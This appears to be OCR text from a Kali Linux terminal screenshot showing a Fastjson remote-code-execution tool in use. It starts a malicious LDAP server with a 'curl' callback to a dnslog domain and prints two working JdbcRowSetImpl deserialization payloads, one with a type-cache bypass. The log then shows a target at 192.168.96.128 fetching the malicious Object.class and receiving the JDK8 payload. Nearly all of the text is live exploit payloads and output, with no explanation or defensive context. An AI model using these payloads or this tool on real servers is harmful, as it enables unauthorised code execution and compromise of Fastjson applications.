 root@kali:~/fastjson_rce_tool# java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.96.129 80 "curl
 dhb8tq.dnslog.cn"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.96.129:80/Obje
ct","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com
.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.96.129:80/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:80
[*] Send LDAP reference result for Object redirecting to http://192.168.96.129:80/Object.class
[*] Have connection from /192.168.96.128:49180 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
root@kali:~/fastjson_rce_tool#